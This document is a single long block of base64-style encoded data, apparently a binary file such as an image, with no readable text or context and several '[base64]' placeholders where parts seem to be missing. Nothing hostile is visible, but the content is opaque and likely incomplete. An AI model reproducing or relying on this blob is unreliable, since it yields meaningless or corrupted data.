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[base64]/qGo2++uUj/[base64]/PprDcQMK8wwL5JIArLHYoDMssrIECEGzDLLLFw5KpAjhslE080P1FCTI7cNMGjN/[base64]/ahljq3rHq2a9EissTzgIoKyzqn2fBhqyyPaAeqSo66689Bq3L4A5zLkEo5jEZGANGYhMAOFFGRHM6w+Ysddm5PAAOUimMfoqzWkG1ho/+OZgxsGAJYqzgQ8a7GC6YUEFVugHP8RmAo+g2ASMoxzlbEw70tFYxjJWF48J4DnZyaEMbkiyHqKnPN7BzWvMs8SWkSxmOJwPfWpWM/rIAD86Qw4X7jKb/xiIQGFE0N+KhqUHJW1CJkJcSWCSihe88Y3l8MeFnie2VRAAji94lDGc4IyqnY1TPCKHDchRSENGjwHMYEenGmCSXlTIIA//KdJCGKI4Nb5OUNnoo4OOdiVPYklLJxEeRt5IABoQgB0EaII/HDcmyJ0Jkg7QR0veZDlajESQdfpTPooktkxcohWYyMYq1piQSfGxExUyZR5fYIMZNcAGzHxjkFTJkV4sIE7+aEI+2uGPTHwikBGJZodMUhFGMap5zjtnTFBAvelVr1bXoxUqkDKU733vKeKbirG8UpVlZaUr6/tKWAIAP09IyxbFiBa1qlUDQmhLBTXsH7j64oZxPQYxhBGMuhIjGMhAIQZQgEwSLEMGCT7wgfcyzb4kk4QYkIY0p/nDGORgsBN+EDw5vQvDaqObCjyAhaN5YWyEM8MoZgw6OgQZ/8iqc8PpCBFk3FkPybxjHdo40Ynj2RjGLmZFKkpHE1yomQ52pp/0GGcCYRza0KyUoLaecWkmIkA+nvkpyQ3JAeHoAuiadLghqWgBTgAS2MQZPEGWClWLk0Ub1pTLW/qDbM+UrEQwx6SLpM4JDAKcJwMnpixVyGpna8jVVNS4VpoJTZgbJTT9sYA26GISuGRjJvzkD1wEyiS07Vw28rFamzCjUJcglfMkaSTJSpIHH8LRinYhEtsKSUQvwcTXGGmDfHTIBp/jEHK5212YtJNW05PV9W5V3uxho3u9Usr39MnPX+WzWLxAX/qWNVBevC8sHCCL/GxBLRpUAS5Q4BZ/[base64]//P6PoIA555qIawoMSNS6bc+TSiPTRjcb9cW98bQkrACDLyV77Q5lYwDytV6uffDsYzQjGrrwHPn3Styr+pO9V5MsLfxYU3mMpqCmmZQt2VAsJa4DCXPiHF3BZdFwSdjCD1eWFNwxwDewKVwcgU5gpZOAKV5iCxNl1Yc/IgQWlEUES3hCDEutGpjNVjQkZZjBLGGzFKEdxZ14M494Qh4bh4SF7drhDIVfHEkhFqhDlkx+pjqyIdqHNVcGjxCYysT/WidkU8wPk5+jsPVG3MpbJqolH7EcAaJ3AWsNMNMC5FY2ahVCFeNkk26KIIWKTHCYJYNiHSPrW2SBEoPYUIrN3/wNDbe5BTAgibdG1ViSZeCMryPHMPKaKmIFiBaEWIKUHbfrxWaoEaIspEYog10iKk/zjIhdnhWwEBaWj9EVyK3oZJS4bZrokn9tAAT8dTpKy48Esh80Q2X1Kz9lgBiHYHDce5LYSjV01OQIVjkRdW7KSDkr1uB1e85p33Ou956/E595+jq/d7s2K+gLgAvjBzxa/[base64]/Szh/Aqbdex5GcIBnEbLMgD0u2ZLXULBUmyZc475Vi6SI+RBRa4UHwBJNgwk/UJE9mhE4eJBvMqSZ0zwkY4BKCz2wmCflEBybCAbrihvbIoRsk8QwlIlRmRI6iBnNaUWpcsRVXpRXE69u6TZ6yhyieIRjoqSmcIp+AZZ+8gp/GB/sEyqDg533IwhTCT1oY6iyQYN9I5jUqwMD8wv3/lsDBNmowDiOBGu4JTKAYNsEaNqH/IGATIIAT0FEdOSEd2YATXiEDDCwJpkABJVCmRGAMbmoRMrCnSK4CcmM0TEMFWADjIMY1SHDmkmrnYDDnoAM/9IMHg8ipTMYupEAKbtCqRkgILnIjLfIBLhIDblAGle7nQmZm6oOs6ONmpCzKZOM3dPBngiYJieZAyOhoxG5pKmTuzG5yFIIVQmS1KOskKCcbpgFRAoVuAAmystCb1m5v/EEW1GSResAGTk8hzMYBVKQVgqS60hAFJsQJ9TBwJu9w6O5NRmLYNsJxIEf1uoFsaI+1UgUmtAtq/MFPKsEfrgsSs4FCwOF0/u5J/[base64]/98JLZCdG5mT0S3ZG++IZZm5Jj0jElsgCXa5CDoRCRI1Cf9AQXaYHAgxEEgD0DwUpTo0B9EQRbycpJ81JWmFC/9jA5twAYIIUttAACOLyG6IRv8pNfYcEY+pUKslEcWjwFQ4BQE89W6C04fAtB8L2wmJRsaL0gCZRVsAC4bCXTSCVCvpgyTwRZpMSh2MXtuJfpQoRd/8TRTc91SUyxi0xN+gTb1yyxuU6GihQPqhwagcQPqwjx+swNAKjgBKOEOwzg7yhCooTrZcROwEwKgsx1NAQIQ4TmtU1c5IRZiwRUMIQY2gDYCRl5ciDV244RCyKd6o8XcUw5YTgWEKufkUz7/bYw6bi4Fn8PnvEpjfmhkLOEiH+ABcs4uBpRAxRVdxdUiLxIkmYwk7/[base64]/+qHCAaMhCqgHhYO4DqADEQKGwuuONfgCRLhOtfxHJfTHKWTOd2RHJVzV3uVV2PhCjrAhUZMBCpwA5E1PX0TPV3IDwiyHupBDlw3WjFAqqDIiJhDPZyMB8kqOpyDf4asOixyAz5SOSxhQNf1P/8zXY/3QDkyQY9wdyPSPiA0Z+L1WstDX3dwJvuVSopUs3DScKwyIcLhDCelIiRrVUAncbzJRdimkB5tRh5lSV6HTmQNRhVilRZgYNGMbfSXTvyhJz3xE5xAzwY4ZjPh8RyEQQCED5lUFJwABSpER+emDCXvlcjyf2Gna/XEH4Ip7sC3AcLhJYAUDXdtMIVrzZ4nTv+Ri07KV1I4oiMuTVPUxEvLCbuIL4VT2EcMFWybL1foiZ56xSqkT20htZ/SR1nKJytkU4k5IL9+AW9/[base64]/WMst6S4bGAAUtKZVDDjypoTyzDKwPmESuqEcANGbWqnXqpkTESIlXlYiUs/WYusRV80fQmtGmiAT1nQwBTOcFGILIq19n4kAvgF0ZgkAFEf3WoHROCIZQmIpSW/0rpIcOLETPeQmeoIzZQU0cdGemiGIPUFXUDN8RDoYzcdYjnhZJlU2ecET3Ics8HYZNzWKE6pazEAF9BUDWGjh+gJxGahcAoNdioBX2XEA1dGMzVGNZ/VW0dEd3fiNX4EN1KEI+OANNIyEAEbGYOphWuwBXJcgQ5BBu4MuaEMAEFkNgM4+f8DproiHcM4/rSMkVeAIPDLniPdcxXWT8/oBSqAE/46Ar/N6k9HVeKXAYJYOqaTMPXTmiuSjh0QVPB7hY7I3CcfS8SYEgpVg0AwpHAgAsyMtH04isw3JR0YCs0Pb0DBNjXIpG7bgZXVZL1uCUhipAV4CnPwBQ7YgeQRpE93ESisxE1DA10q7tGmALz2pJmOkD0cWBUaBLJXgmfRBLTlPm4KyotukG/pETdBXnLhSkLKhgdsAmAbTsGBEVZbE8IKkHUC2SWXhlmAiHx7lE9YXRtphRwlPCdy3JMgBv/25kOgEVjI6e4JCUaXvbKXPUfMpNVczUrcvbr+CUscCU03hF6RYoaK4fmwhC9YgVIsDOA1MXESqXBQoCZKTGsaYE/8AUFbPeHLV2FY1oI2b2qnZ8RVegRPU4QLUARESoQNA4ORYSF/[base64]/qhEqDz2oouqIVp0/w0tIFaRVEmLV0QSAw4RI+QZj8TJCwVNkJSU++AYRfwiP/gMTXrrAHVqm2V0sj5CYhlmu/EwJHBXpV/MEYDJUWE9VWcqXAQRqkx+1R13Zt/8mIk0VuZbMsOIDeJFxvKbxa/raKa+AAwONbCvdUezqAAgMyTEADxngA2XGNkRqNmXOpmTodEcEU0jHGrXPGXyEREqEf2MEQVMA1eIOPgwrJSy42FvSGqGNAD1kIbAiRGbTn4FVjqsM//7PlX+MBVgANADQk0TWw03zMzxwNhp7o0cANxhzp1VxdMbIuxArOIVKxo+6r9gNljGMHWXnPE5jTjLTMLmm7ZInSlHZPxjDYVsUgxP4bGCAZ6vls5JuWbokNV1T4YPs/GgtLz4avFOcv/43J0owBUJD2YA0YlBbYSxyYTGLWnbMNTdAETxgJM53JRvlETGMWk7ZA1SLiuzCx2P8E0hdC1PKuSFI0ZhVaJgggFHsATMe0unIbts/s001iEvWkUtIGvN5penYxF+0pGAocbdO2+hDc+raPvuT2NT3hvqD4paUFb4shpqU4C6jYU6sAClzDf/jCDSyKL0CcMUyAc0+cDeSYHFVc/[base64]/HnfxZvNH9y3cu3qBTfJngy9eG9lwKY5LLluvbN3s4gXM7jFccv5oZWLL14YNHn3hiib9opzb0g2aZHPSKlvmvnfnZpqEu9ekzzRW49W7wMmnSsQrMfMHgDXccNnGVsJEPFO3uqU5Z7uO/S8r5YwnYfrOrJs+1jzIORAMF0BnJ8Ywtbo03N9svA14nL9vl7U/ycezMcvXTg8CrgZYbPPFJZplm/nTDQAKmgZYXfS9kA3/A044gcIuqGjI4YaoBLPLM7uEuEswJp544jEmwsJiiy66yEuMMgbAiye8BOCJjTd6EgCOAXDwCwcB2MIBB6bYYoopxdhSTJPQZAFNk7bQoI04SNQDAgsqdOBGDF1CEQOYkHixxBOxnMkJIpywgUibm7wJ55scIMLBJohAwEmenJiiJ596/qlnLdCUUoorrwRAQznlcJBIDBUINNUEGBAFAgZMZXSQQEYJgNFBUjSkhhAQqQGRUhRZ1KkAE5CkUhQroEEFCUcUpSoGUqi00hEllICGEb3mREUUBlBBbLHGGotTTDCl9IBIRU1gCVNMRfuDJhVhutQPVWEV6QRRgQVu/1hcTaJbV2Ode1ZanwGgWQMEMKMPenB1k027kWVCl3IvfLNbNjY4oM9v/hDQLmOy/NUuhf+yNtcC+C78QnIBx0XAaDy80BZr6tHiRDL7PSiXP7eddZwSbuHFmSgYjlJcJYeFo5xc2WTyXHH7nYxgNrIwwAAKPKOwH2mL+ePdd/gqoZx99BGQjTFOdPIJJlFP4m8P9MV1V8xwAQZYOQAEOKBd+twbGwEgv7AwghG2y8pfEuLFij8oXMhAh854eLeGwWxo4jMo/r3ii4LLSHiMNv54Y+LvBABL4sssw4s1PXJgS+WVO/lkFk3SQGXlGVRQwZZcxtAB6WAusUQGnMRSSv+eGrCJCBtxzg7nnoD+iYift1NDKDSclHLLLQGwE0A5WXDgzitJbECQAJZEykVB0gukEUQTZaQSPZY0tJFRBJ1qEEbOn9QRGivAEAUVA8AwwKxHCfGACj/5lNNNxa5AxQr4568/sfjjPyz77eQIcujIAzCAAUkJJClRqZYMNJGtg0xAAFXZALce8YiBiGuDYCGXy8xSlrKQ61zSeVtc4tauBgDGXpJZhYMm1JzPEEJeeZFNwXT2Ga795Rv7meHEICSLTHyDOi8wz4T+1YBsOIg1BOjMZFbIMMngZiy88U1cgNOxlkUnG0ijjz72UxxMHKY38mpiG/bhBAqg0QkMAln/d74jxm6M5mr1icsWmJENn2HiElKDTjfKQYAXCFKQ5LjaIA/5l3yYLGwP4sxWQMPEJVLMH+HAGVy2IDIuCi0ugBFFMhaQNw/tAhh6K1GJPvQhwAUDAoF7ES8GVzgZ2YhHipvFLHAxC1HYEhePg9wyejS5KRWDBlDanDY4Z4ssQCJ0HWimG0pXOjCt4RWxUIfr7sQm2s2uTpvAE55uB049vYITtSjFK4hxi0RYgx3sWBQ1xpmOWCwBA536HkV0cJCHeK+eKhECPRoiBOpJb6AG2chJVsI//cFgCjCAwSEesKmNqIAmUXBD+u6nPxLobwUk6KhHScA//+UvWD7RlQqa/yWFCRrlERLhgiYuAkGkIAUEqrKKTaeSlHDpFFxj2coHz6UbshymCVZswBb+AjJM+uOQgwSMv2g4l8Nw8Wz+yIcb/YGKw+xHh/[base64]/9C9ZO5AAUoDRrA8+DVlMeaBAusBQpNuWCTUFg5JxysDgbBOoIgyrCw2QML5CtJGu2QA4laJkcXO6yEvKR2pCJIqz0yXI7ztY03OBLkVrW8pkn5A9j3MwBW/gGa/HyDSO+4DxlbnObWaiWSlSRqsEZzl0ZC6+rcYZmzynhgzAJCgZgohOTpjQUqdwcOGL/wh9NAJkh/dEGFFyCj6R29Hk444+kRsguDohMb1bzwy3YwBfXyQQKJsGMGeoHZP5hFxP/shflZFkJ4cBqKDXkjBHhlhsgCobfeOuNYPDit7NgUTCGG9ziysgFwWXuLHixjBwVyRQAVhKQisQBcPeoctnNApS0McwsZLcYVVhDM5tJ3tKZSb3r3YQp4MTN98r3T2dCU8Hv27rV/c6cwHNFIqhbDjsEoBjjPBOh0qEBL5DYwiX23vck4rx47OoBAa1wRQa6kQfAigQwIIEBDECCD8gcxB9oOUilAJGNSOEjVEjCR1nMcg831KMrOMBGjz7S/UUBJiz51PMWOBEZJMVb/1NPoJEteMEfLJmD5toKukZIlnUVbKkptI9b8OMAAYUDiUPrl1nxYp+0CmwBaq7aaOdawwX4QzXlSbVypkMYT5t9tCB7K24YS5e51hUFLDv0upKGi0xXYj9nLg1jPtEeTWPiM+1wK9Fa4R5MIFVrl/SPExgwasWKPraksUE4XsDCwJCGHN0g2JUJ0DbJBIcBJaPhnkuj1ADRxzV7L3vaCfCNXuANFXcLhjOaHQxmpwhFKvrFtX/bolfGCNva5sU7vA05T4xbd38qBieoYX5y8+hHTHL3MYfJOfjXwAv1gCbpOvCEC1wg4Xnq5nvhmyZqoiess3+Esn+s8zusQyivUP8KF/AK+qcMJjALdkCBs8ABryBgFrd/BfYEKiAA18Jg2yMQqSIQ8RAF8UBiUYcRBmErUTAFEgCDH8BhMqc/MmeDMQcDVJBStXIEMfBRMuZhLLdQLLZiCzUFHSVj+DNjxBITJyUFGwA90SMRmpAUGTRBVeEtR5aFWgcuX8Fk4eJk5RJouzEdAAM3NpQ09gFaa8gDBGBViCUKK+RYoAVDp7UbuXYfaqgv/gAMAxMalUFDmNWGnlYfrKaGZZYNcDVorIFFyXBoxPEyMWMbxJENlVRGoBY1mnc0bjUzqreJdAQhkvUJo1ZZokdGcEEA5CAgnhcYm/ENXkUOTPMXydAGaXT/emEFfKwgGruIfLZXHf4Qh7Z3NfbxFxpCSngzStFXIs7AbCqiStZnbb/1W9LGfbwgbTMCbsxVI0bybxBgChDgTZzwTXlCKLGAX0sCTFPiblESJciUXVXgBfcmXlfggPtHTuLIBhAAcG/iCXFSJ20ycPUVCxegDvr3gAXHOqzzCg94C69wC65gAq/QBbhgB6vQBQCWJwj5gIRSCkGABpYgA+NTKvakERphADAQD0dBkgYhBGjwgkOAABKwPikAYivAYfrDYTFXczBwADs4KWjwYjA2hAs1lEfIUPcwAEkpdAvlYiKgdDFRAiTxLEihA1FhZKpiZFQ3QUJmUz8wQV7o/xU6FZZe91Nn0QtzhhdHhRhWA4oNEDB38ZaAREPqIVUpBBecNS9p5naEiBf0EhuJwQM28Hsoky/kYDFt2ZaRkRaTl3jysniPaDPZgJdu+ReNBmz+wEPXwQwooHnfQTWAQS+z5Q/PUVmfCRg89A2h+RfX0TOnAB97dAmHAZhw0QT6UFQNoB6atCCJoQ82EDf+wAyoMDcXciFt0HsoA2yreR2+NjTO4A80wJcN0A3+YFsk0my79TfOeAzHAAEucH2wUCKNc43ExW2Fg0vPVSNBYgru5X/gCAEaAJ+coAHyqYClkF6vgI4/QgPQoA3uRkzIxA40YAL2pgIVkATqcAsNaP+Oe6KP+rgJASdwAngmDKh/Bql/[base64]/tAFYYaYcPENgwkZwOgPq2CXoAgYsoAbq/angNELcmQXL8AOhSeZrXaYf0pHf4Eb2UBGjOgPweGIkCloVRUzTOMc+JKcnTFYnemZOcQ1vbAAmadY/cL/NbUKGLRgIW1AiqW2CtRBV36Hl3PRinTFFkxzq9dAAcSZRihAWXJImLTQCrKwALJAC2WoVqDmWpmKVaPEIaS0bLvAbM/XjNm5IrswbecqbdQYI8HgCcFAI+8AC7YEC/[base64]/z5ZaqUslgT7w4QsIQREgRTZMhXcYnVsmpVVMRBcIKdjKZYeJKdMphZCxDWZuVWpySCUAbjdwLfTuZr7MZ2YuVXZ0Apb1Q2qqZqIy7e0YIef8XpMZbmSMRmNux9/MZ18W7ic+7ehySCNS7qCC7n+sJirOZ2PqzIoAImiyriB+w08VDNwpKzFyapwJAu36wS6almkhgm8y7uUdQnvMWpa5bfXsbmhW7h7u7nX0QoWQpx1QAGOEA3RAB/H4byrCQy1eCHOSQDswFSSATSsYLmH5A+9gGwb0nziGn3vayLOGAzbyUogAp7WiL/qeo3u+kq2JCNJ8qD+157dpI/fOJ8Zqf9w9mmQt1AMQsIk/8ldw0OwCtABRbCi6oAmejKxObIJ/Rhw+6o7CryhifChJdyxIPuQJYwAIGoIvPANuJCyXWB+GWlxBLh/JTwAUdAROKeSGSEAQlACm0IQH3cEAzCkK5y0SPuQQzAFNyEq8NMRRwBzOalRBwQtJxZjDLWlX7vFW8vFV/ql+nMAxLJ0HdAs0BK3NdUtLJUUUmGFjxAVYTmnWiQud/pkY7gbbOWoC8AAqGqrf3yZ6UsLetwZ0prHgfzHtUoLKNAKU/QZ2KGa2ZGIKPAJmZBDvTDIgdwLyfAZ0/BEiPy5hHyrDODIzXurcxOqLXO3xeGqTtUZ0EEc0HH/DWlUB7YoC7m7R51Ay7bou5VFanqwDxRAvcFMvcuaesccm/iyH9MwyK78qgzAycDWC7IQDZXgvcSJAtcAH6QYNf1Rq7CKAtfsBNMgydcxDYO1Cohbzn+Bq6KECqTkrc4nz9I3v/E7vyoSnuZqIvkLC+nabdXmCb+QIzlir/5m0P73bxjLBvE5gBZXkImwkMUwJFNiObbATgFaDFmQCCTMgBkcO/nKj+JXsXDCJhAggNRUjyILokVgwi1tAh9qtBJgAl2wCriwCt0wC8XQsqtzJgQZsx+KAGFAAmhQAkZQAg1RYQ4mgmaKEWigDEW6wsIgDBdADBt6C8pwD1SABlJw/[base64]/QnXrawM8AnXSwrREDWtYAydPdrR0AqwytnxPTcocDd3Q0rO8AzM6L7ayd8QcAzWZ6679Urp2jguwP9tLFJtvPALAj3Q+ugJ+nivAtyNm7Am4khwA1mQCHoLmlMklRMOFh0Ow0MDRZIFEXlweZKPsgMnHOzBb3KxArg6KK3SRUDjNL7CNw7TUE3jTwAN4LAKP/[base64]/BLIgWaSerLc237NMy0yQ67suzLpO6phdCdS9y8lqaLIdRnrg63Wg665bu5oHer+terAp7b4Mm6R2CZ1AiqdQ7db+3NeerLU+6Zye2qOm7MV5CYOlq97d7d+tC8N+euEN7+GdDKxOnJ/w2MmA2qm+RhiSN8e4C8x4z/WsItsZ8P99DNOmz97pz9fGC9y2Dd8WDAz+4BNfsQ0KJw6a0CZ9wA1dkAy54dAgJD0SDsRD8tYADRttn/zHJioe0iI9Oxd7fjxdjyVMpENbBHlg4yxdpDlfBE9gCt3w4zcNYIiw8T2twA9JpDJJAunzB2YrKkYhxPYkAyoAkzDpCsFTClnO/4BZfwvVIAEk8KQbwAIsED0T4AZlHtYrcAhH8Cm24gZCeOdyvtZyT+dby6VDSIQkhQZyIBITBCloCnVREVNM4deAnehb5xwtI0JbURbqfQ1tYAyOYAwL4DK4fQ3GYAyPf9zXcPmZD/mPfw290Aqcj/mOcA3OMEWVkPmd7/mYT/ptcPmgYOqTYAw+Y/s9c/soIPu4gXk+8N6Qv/k+cFqY7wyYB/uu7wOY7wPAv/zKD/xlGQ2wD/m5TfnoItt+JQu8Pf1t8OzPAe2dSe3gb1m/i8zczu2wCd3BLfmXoNuOwDM84wiqMIrCzdyXoArYu6vfve7woQoAwUCgQEfGPh28dP/[base64]/LBgIEVBh5I2SDkCBUSU2AMAB8+vATx5cPDmDKFxPr/QyuoRHGDRoUUDLF/yLY0YYIALv1/cJFBk/[base64]/01MSYpXqfZqqyp1RHOlq0TACsAWdszi4BUTbrmgFE5KYWuzvOKiy665koKADWCvUmfYRABD4DAJJODj3MMKM/fcc+/[base64]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[base64]/cQsGtDmM3jvNpojpTiAgEIN9KDqdFzIgmzva5ht9Y7sbFxvaCSvTgsqqNSqqW6vdTTPSnxty0JOIHjG61CkzdBuOVjOD9CPrHaE4dzvrKiHLVqxMdZpLYChuxzpEr/STJNeQYnMx1FKJWQCz++QhWSI7/zE6xfULn367L4kz/[base64]/1w4QlScRUxEigsUo3ycuNqcuGJKjfscJ8OrY/i+73MJkXuJVSk/VUE/TxqHoRgsVUzF98MV+sMVpsgLqUAzabFF6HmzDiyHRXMWaOkuWWSDMRM6x5qKNitGaEHG8HmmCaTA/[base64]/+KozeiseL7SaF8T4gbyqEEsrSSOIkjJEFqK0ZhJO2zxLm6K5JQCU4UuU/8Pm94iQQNh